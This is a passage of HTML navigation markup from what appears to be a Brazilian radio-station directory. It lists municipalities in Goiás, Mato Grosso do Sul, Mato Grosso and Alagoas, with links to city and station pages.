src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=947">- São Luís de Montes Belos</a></li> <li><a href="cidade.php?idC=3330">- São Luiz do Norte</a></li> <li><a href="dial.php?idC=2503"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2503">- São Miguel do Araguaia</a></li> <li><a href="cidade.php?idC=3331">- São Miguel do Passa Quatro</a></li> <li><a href="dial.php?idC=3332"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3332">- São Patrício</a></li> <li><a href="dial.php?idC=2538"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2538">- São Simão</a></li> <li><a href="dial.php?idC=909"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=909">- Senador Canedo</a></li> <li><a href="dial.php?idC=3333"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3333">- Serranópolis</a></li> <li><a href="dial.php?idC=3334"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3334">- Silvânia</a></li> <li><a href="cidade.php?idC=3335">- Simolândia</a></li> <li><a href="cidade.php?idC=1473">- Sítio d Abadia</a></li> <li><a href="cidade.php?idC=3341">- Taquaral de Goiás</a></li> <li><a href="cidade.php?idC=3342">- Teresina de Goiás</a></li> <li><a href="cidade.php?idC=3224">- Terezópolis de Goiás</a></li> <li><a href="cidade.php?idC=3343">- Três Ranchos</a></li> <li><a href="dial.php?idC=1652"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1652">- Trindade</a></li> <li><a href="cidade.php?idC=3344">- Trombas</a></li> <li><a href="cidade.php?idC=3345">- Turvânia</a></li> <li><a href="dial.php?idC=3346"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3346">- Turvelândia</a></li> <li><a href="cidade.php?idC=3347">- Uirapuru</a></li> <li><a href="dial.php?idC=478"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=478">- Uruaçu</a></li> <li><a href="dial.php?idC=204"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=204">- Uruana</a></li> <li><a href="dial.php?idC=907"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=907">- Urutaí</a></li> <li><a href="dial.php?idC=2008"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2008">- Valparaíso de Goiás</a></li> <li><a href="cidade.php?idC=3211">- Varjão</a></li> <li><a href="dial.php?idC=3217"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3217">- Vianópolis</a></li> <li><a href="cidade.php?idC=3348">- Vicentinópolis</a></li> <li><a href="cidade.php?idC=3349">- Vila Boa</a></li> <li><a href="cidade.php?idC=3210">- Vila Propicia</a></li> 			      </ul>     
		      </li>
		      <li class="parent2"><a href="#" title="">Mato Grosso do Sul</a>
		      		<ul class="sub-menu2">     
		
<li><a href="cidade.php?idC=1570">- Água Clara</a></li> <li><a href="dial.php?idC=3130"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3130">- Alcinópolis</a></li> <li><a href="dial.php?idC=1571"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1571">- Amambaí</a></li> <li><a href="dial.php?idC=432"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=432">- Anastácio</a></li> <li><a href="cidade.php?idC=1572">- Anaurilândia</a></li> <li><a href="cidade.php?idC=3169">- Angélica</a></li> <li><a href="dial.php?idC=1328"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1328">- Antônio João</a></li> <li><a href="dial.php?idC=1573"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1573">- Aparecida do Taboado</a></li> <li><a href="dial.php?idC=433"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=433">- Aquidauana</a></li> <li><a href="dial.php?idC=1574"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1574">- Aral Moreira</a></li> <li><a href="dial.php?idC=5051"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5051">- Bandeirantes</a></li> <li><a href="dial.php?idC=1575"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1575">- Bataguassu</a></li> <li><a href="cidade.php?idC=2039">- Batayporã</a></li> <li><a href="dial.php?idC=1926"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1926">- Bela Vista</a></li> <li><a href="dial.php?idC=1576"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1576">- Bodoquena</a></li> <li><a href="dial.php?idC=435"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=435">- Bonito</a></li> <li><a href="dial.php?idC=623"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=623">- Brasilândia</a></li> <li><a href="dial.php?idC=1577"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1577">- Caarapó</a></li> <li><a href="dial.php?idC=1578"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1578">- Camapuã</a></li> <li><a href="dial.php?idC=11"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=11">- Campo Grande</a></li> <li><a href="dial.php?idC=1579"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1579">- Caracol</a></li> <li><a href="dial.php?idC=1580"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1580">- Cassilândia</a></li> <li><a href="dial.php?idC=437"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=437">- Chapadão do Sul</a></li> <li><a href="dial.php?idC=678"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=678">- Corguinho</a></li> <li><a href="dial.php?idC=3175"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3175">- Coronel Sapucaia</a></li> <li><a href="dial.php?idC=438"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=438">- Corumbá</a></li> <li><a href="dial.php?idC=704"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=704">- Costa Rica</a></li> <li><a href="dial.php?idC=886"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=886">- Coxim</a></li> <li><a href="dial.php?idC=3176"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3176">- Deodápolis</a></li> <li><a href="dial.php?idC=3177"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3177">- Dois Irmãos do Buriti</a></li> <li><a href="cidade.php?idC=3178">- Douradina</a></li> <li><a href="dial.php?idC=33"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=33">- Dourados</a></li> <li><a href="dial.php?idC=442"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=442">- Eldorado</a></li> <li><a href="dial.php?idC=888"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=888">- Fátima do Sul</a></li> <li><a href="cidade.php?idC=3179">- Figueirão</a></li> <li><a href="dial.php?idC=443"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=443">- Gloria de Dourados</a></li> <li><a href="dial.php?idC=3193"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3193">- Guia Lopes da Laguna</a></li> <li><a href="cidade.php?idC=446">- Iguatemi</a></li> <li><a href="cidade.php?idC=3194">- Indaiá do Sul</a></li> <li><a href="dial.php?idC=448"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=448">- Inocência</a></li> <li><a href="dial.php?idC=4499"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4499">- Itaporã</a></li> <li><a href="dial.php?idC=1582"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1582">- Itaquiraí</a></li> <li><a href="dial.php?idC=1583"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1583">- Ivinhema</a></li> <li><a href="cidade.php?idC=3196">- Japorã</a></li> <li><a href="cidade.php?idC=3066">- Jaraguari</a></li> <li><a href="dial.php?idC=887"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=887">- Jardim</a></li> <li><a href="cidade.php?idC=7080">- Jardim (Boqueirão)</a></li> <li><a href="cidade.php?idC=3197">- Jateí</a></li> <li><a href="cidade.php?idC=6303">- Juti</a></li> <li><a href="dial.php?idC=1023"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1023">- Ladário</a></li> <li><a href="cidade.php?idC=3065">- Laguna Carapã</a></li> <li><a href="dial.php?idC=1039"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1039">- Maracaju</a></li> <li><a href="dial.php?idC=679"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=679">- Miranda</a></li> <li><a href="dial.php?idC=1781"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1781">- Mundo Novo</a></li> <li><a href="dial.php?idC=463"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=463">- Naviraí</a></li> <li><a href="dial.php?idC=1584"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1584">- Nioaque</a></li> <li><a href="dial.php?idC=3198"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3198">- Nova Alvorada do Sul</a></li> <li><a href="dial.php?idC=968"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=968">- Nova Andradina</a></li> <li><a href="dial.php?idC=3131"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3131">- Novo Horizonte do Sul</a></li> <li><a href="cidade.php?idC=2425">- Novo Mundo</a></li> <li><a href="cidade.php?idC=1428">- Paraíso das Águas</a></li> <li><a href="dial.php?idC=2087"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2087">- Paranaíba</a></li> <li><a href="dial.php?idC=608"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=608">- Paranhos</a></li> <li><a href="dial.php?idC=3199"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3199">- Pedro Gomes</a></li> <li><a href="dial.php?idC=377"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=377">- Ponta Porã</a></li> <li><a href="cidade.php?idC=1585">- Porto Murtinho</a></li> <li><a href="dial.php?idC=1478"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1478">- Ribas do Rio Pardo</a></li> <li><a href="dial.php?idC=1586"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1586">- Rio Brilhante</a></li> <li><a href="cidade.php?idC=1587">- Rio Negro</a></li> <li><a href="dial.php?idC=1588"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1588">- Rio Verde de Mato Grosso</a></li> <li><a href="dial.php?idC=3064"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3064">- Rochedo</a></li> <li><a href="cidade.php?idC=3200">- Santa Rita do Pardo</a></li> <li><a href="dial.php?idC=1589"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1589">- São Gabriel do Oeste</a></li> <li><a href="dial.php?idC=1590"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1590">- Selvíria</a></li> <li><a href="dial.php?idC=474"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=474">- Sete Quedas</a></li> <li><a href="dial.php?idC=3063"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3063">- Sidrolândia</a></li> <li><a href="dial.php?idC=3201"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3201">- Sonora</a></li> <li><a href="dial.php?idC=1882"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1882">- Tacuru</a></li> <li><a href="cidade.php?idC=2900">- Taquarussu</a></li> <li><a href="dial.php?idC=2886"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2886">- Terenos</a></li> <li><a href="dial.php?idC=203"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=203">- Três Lagoas</a></li> <li><a href="dial.php?idC=2882"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2882">- Vicentina</a></li> 			      </ul>     
		      </li>
		      <li class="parent2"><a href="#" title="">Mato Grosso</a>
		      		<ul class="sub-menu2">     
		
<li><a href="dial.php?idC=3138"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3138">- Acorizal</a></li> <li><a href="dial.php?idC=430"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=430">- Água Boa</a></li> <li><a href="dial.php?idC=431"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=431">- Alta Floresta</a></li> <li><a href="dial.php?idC=3205"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3205">- Alto Araguaia</a></li> <li><a href="cidade.php?idC=3206">- Alto Boa Vista</a></li> <li><a href="dial.php?idC=3207"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3207">- Alto Garças</a></li> <li><a href="cidade.php?idC=3208">- Alto Paraguai</a></li> <li><a href="dial.php?idC=3209"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3209">- Alto Taquari</a></li> <li><a href="dial.php?idC=3218"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3218">- Apiacás</a></li> <li><a href="cidade.php?idC=3219">- Araguaiana</a></li> <li><a href="cidade.php?idC=3220">- Araguainha</a></li> <li><a href="dial.php?idC=3213"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3213">- Araputanga</a></li> <li><a href="dial.php?idC=3221"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3221">- Arenápolis </a></li> <li><a href="dial.php?idC=3222"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3222">- Aripuanã</a></li> <li><a href="dial.php?idC=3223"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3223">- Barão de Melgaço</a></li> <li><a href="dial.php?idC=1604"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1604">- Barra do Bugres</a></li> <li><a href="dial.php?idC=434"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=434">- Barra do Garças</a></li> <li><a href="cidade.php?idC=3229">- Bom Jesus do Araguaia</a></li> <li><a href="dial.php?idC=1844"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1844">- Brasnorte</a></li> <li><a href="dial.php?idC=436"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=436">- Cáceres</a></li> <li><a href="dial.php?idC=3230"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3230">- Campinápolis</a></li> <li><a href="dial.php?idC=3231"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3231">- Campo Novo do Parecis</a></li> <li><a href="dial.php?idC=634"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=634">- Campo Verde</a></li> <li><a href="dial.php?idC=3232"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3232">- Campos de Júlio</a></li> <li><a href="cidade.php?idC=3365">- Canabrava do Norte</a></li> <li><a href="dial.php?idC=3214"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3214">- Canarana</a></li> <li><a href="dial.php?idC=3233"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3233">- Carlinda</a></li> <li><a href="dial.php?idC=1845"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1845">- Castanheira</a></li> <li><a href="dial.php?idC=1822"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1822">- Chapada dos Guimarães</a></li> <li><a href="dial.php?idC=3234"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3234">- Cláudia</a></li> <li><a href="cidade.php?idC=3235">- Cocalinho</a></li> <li><a href="dial.php?idC=1433"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1433">- Colíder</a></li> <li><a href="cidade.php?idC=3236">- Colniza</a></li> <li><a href="dial.php?idC=1699"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1699">- Comodoro</a></li> <li><a href="dial.php?idC=1621"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1621">- Confresa</a></li> <li><a href="cidade.php?idC=3237">- Conquista d Oeste</a></li> <li><a href="dial.php?idC=3238"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3238">- Cotriguaçu</a></li> <li><a href="dial.php?idC=66"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=66">- Cuiabá</a></li> <li><a href="cidade.php?idC=3239">- Curvelândia</a></li> <li><a href="dial.php?idC=3246"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3246">- Denise</a></li> <li><a href="dial.php?idC=441"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=441">- Diamantino</a></li> <li><a href="dial.php?idC=3247"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3247">- Dom Aquino</a></li> <li><a href="cidade.php?idC=3248">- Feliz Natal</a></li> <li><a href="cidade.php?idC=3249">- Figueirópolis d Oeste</a></li> <li><a href="cidade.php?idC=3250">- Gaúcha do Norte</a></li> <li><a href="cidade.php?idC=3253">- General Carneiro</a></li> <li><a href="cidade.php?idC=3254">- Glória d Oeste</a></li> <li><a href="dial.php?idC=1171"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1171">- Guarantã do Norte</a></li> <li><a href="dial.php?idC=1790"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1790">- Guiratinga</a></li> <li><a href="cidade.php?idC=3255">- Indiavaí</a></li> <li><a href="cidade.php?idC=3256">- Ipiranga do Norte</a></li> <li><a href="cidade.php?idC=3257">- Itanhangá</a></li> <li><a href="dial.php?idC=3258"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3258">- Itaúba</a></li> <li><a href="dial.php?idC=666"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=666">- Itiquira</a></li> <li><a href="dial.php?idC=3261"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3261">- Jaciara</a></li> <li><a href="cidade.php?idC=3139">- Jangada</a></li> <li><a href="dial.php?idC=3262"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3262">- Jauru</a></li> <li><a href="dial.php?idC=3263"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3263">- Juara</a></li> <li><a href="dial.php?idC=456"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=456">- Juína</a></li> <li><a href="cidade.php?idC=3264">- Juruena</a></li> <li><a href="dial.php?idC=1824"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1824">- Juscimeira</a></li> <li><a href="cidade.php?idC=3265">- Lambari d Oeste</a></li> <li><a href="dial.php?idC=457"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=457">- Lucas do Rio Verde</a></li> <li><a href="cidade.php?idC=667">- Luciara</a></li> <li><a href="dial.php?idC=635"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=635">- Marcelândia</a></li> <li><a href="dial.php?idC=1172"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1172">- Matupá</a></li> <li><a href="dial.php?idC=3266"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3266">- Mirassol d Oeste</a></li> <li><a href="dial.php?idC=2553"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2553">- Nobres</a></li> <li><a href="dial.php?idC=3267"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3267">- Nortelândia</a></li> <li><a href="cidade.php?idC=3140">- Nossa Senhora do Livramento</a></li> <li><a href="cidade.php?idC=3268">- Nova Bandeirantes</a></li> <li><a href="dial.php?idC=3269"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3269">- Nova Brasilândia</a></li> <li><a href="dial.php?idC=1806"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1806">- Nova Canaã do Norte</a></li> <li><a href="cidade.php?idC=3272">- Nova Guarita</a></li> <li><a href="cidade.php?idC=3273">- Nova Lacerda</a></li> <li><a href="cidade.php?idC=3274">- Nova Marilândia</a></li> <li><a href="cidade.php?idC=3275">- Nova Maringá</a></li> <li><a href="cidade.php?idC=3276">- Nova Monte Verde</a></li> <li><a href="dial.php?idC=1625"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1625">- Nova Mutum</a></li> <li><a href="cidade.php?idC=3277">- Nova Nazaré</a></li> <li><a href="dial.php?idC=3216"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3216">- Nova Olímpia</a></li> <li><a href="cidade.php?idC=3278">- Nova Santa Helena</a></li> <li><a href="dial.php?idC=3279"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3279">- Nova Ubiratã</a></li> <li><a href="dial.php?idC=3280"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3280">- Nova Xavantina</a></li> <li><a href="dial.php?idC=3366"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3366">- Novo Horizonte do Norte</a></li> <li><a href="cidade.php?idC=3281">- Novo Mundo</a></li> <li><a href="cidade.php?idC=3282">- Novo Santo Antônio</a></li> <li><a href="dial.php?idC=3283"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3283">- Novo São Joaquim</a></li> <li><a href="dial.php?idC=3284"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3284">- Paranaíta</a></li> <li><a href="dial.php?idC=465"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=465">- Paranatinga</a></li> <li><a href="dial.php?idC=1789"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1789">- Pedra Preta</a></li> <li><a href="dial.php?idC=3285"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3285">- Peixoto de Azevedo</a></li> <li><a href="cidade.php?idC=3286">- Planalto da Serra</a></li> <li><a href="dial.php?idC=469"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=469">- Poconé</a></li> <li><a href="dial.php?idC=2013"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2013">- Pontal do Araguaia</a></li> <li><a href="cidade.php?idC=3287">- Ponte Branca</a></li> <li><a href="dial.php?idC=202"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=202">- Pontes e Lacerda</a></li> <li><a href="dial.php?idC=3288"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3288">- Porto Alegre do Norte</a></li> <li><a href="dial.php?idC=3215"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3215">- Porto dos Gaúchos</a></li> <li><a href="cidade.php?idC=3289">- Porto Esperidião</a></li> <li><a href="cidade.php?idC=3290">- Porto Estrela</a></li> <li><a href="dial.php?idC=750"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=750">- Poxoréu</a></li> <li><a href="dial.php?idC=51"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=51">- Primavera do Leste</a></li> <li><a href="dial.php?idC=3291"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3291">- Querência</a></li> <li><a href="cidade.php?idC=3297">- Reserva do Cabaçal</a></li> <li><a href="dial.php?idC=3298"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3298">- Ribeirão Cascalheira</a></li> <li><a href="dial.php?idC=3270"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3270">- Ribeirãozinho</a></li> <li><a href="cidade.php?idC=3271">- Rio Branco</a></li> <li><a href="dial.php?idC=1823"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1823">- Rondolândia</a></li> <li><a href="dial.php?idC=31"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=31">- Rondonópolis</a></li> <li><a href="dial.php?idC=3300"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3300">- Rosário Oeste</a></li> <li><a href="cidade.php?idC=3301">- Salto do Céu</a></li> <li><a href="cidade.php?idC=3302">- Santa Carmem</a></li> <li><a href="cidade.php?idC=3303">- Santa Cruz do Xingu</a></li> <li><a href="cidade.php?idC=1820">- Santa Rita do Trivelato</a></li> <li><a href="cidade.php?idC=3304">- Santa Terezinha</a></li> <li><a href="cidade.php?idC=3305">- Santo Afonso</a></li> <li><a href="cidade.php?idC=3306">- Santo Antônio do Leste</a></li> <li><a href="dial.php?idC=3091"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3091">- Santo Antônio do Leverger</a></li> <li><a href="dial.php?idC=3307"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3307">- São Félix do Araguaia</a></li> <li><a href="cidade.php?idC=3090">- São José do Povo</a></li> <li><a href="dial.php?idC=3369"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3369">- São José do Rio Claro</a></li> <li><a href="dial.php?idC=3370"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3370">- São José do Xingu</a></li> <li><a href="dial.php?idC=3371"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3371">- São José dos Quatro Marcos</a></li> <li><a href="cidade.php?idC=3372">- São Pedro da Cipa</a></li> <li><a href="dial.php?idC=3373"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3373">- Sapezal</a></li> <li><a href="cidade.php?idC=3374">- Serra Nova Dourada</a></li> <li><a href="dial.php?idC=429"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=429">- Sinop</a></li> <li><a href="dial.php?idC=475"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=475">- Sorriso</a></li> <li><a href="dial.php?idC=3375"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3375">- Tabaporã</a></li> <li><a href="dial.php?idC=476"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=476">- Tangará da Serra</a></li> <li><a href="cidade.php?idC=477">- Tapurah</a></li> <li><a href="dial.php?idC=3376"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3376">- Terra Nova do Norte</a></li> <li><a href="cidade.php?idC=3377">- Tesouro</a></li> <li><a href="cidade.php?idC=3378">- Torixoréu</a></li> <li><a href="cidade.php?idC=3379">- União do Sul</a></li> <li><a href="cidade.php?idC=3380">- Vale de São Domingos</a></li> <li><a href="dial.php?idC=1267"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1267">- Várzea Grande</a></li> <li><a href="dial.php?idC=3381"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3381">- Vera</a></li> <li><a href="dial.php?idC=3382"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3382">- Vila Bela da Santíssima Trindade</a></li> <li><a href="dial.php?idC=3383"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3383">- Vila Rica</a></li> 			      </ul>     
		      </li>		      
		</ul>
	</li>

	<li class="parent"><a href="#" title="">Região Nordeste</a>
		<ul class="sub-menu">
		      <li class="parent2"><a href="#" title="">Alagoas</a>
		      		<ul class="sub-menu2">     
		
<li><a href="dial.php?idC=1753"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1753">- Água Branca</a></li> <li><a href="dial.php?idC=1754"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1754">- Anadia</a></li> <li><a href="dial.php?idC=483"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=483">- Arapiraca</a></li> <li><a href="dial.php?idC=1755"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1755">- Atalaia</a></li> <li><a href="dial.php?idC=2364"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2364">- Barra de Santo Antônio</a></li> <li><a href="dial.php?idC=2365"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2365">- Barra de São Miguel</a></li> <li><a href="dial.php?idC=2366"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2366">- Batalha</a></li> <li><a href="cidade.php?idC=2367">- Belém</a></li> <li><a 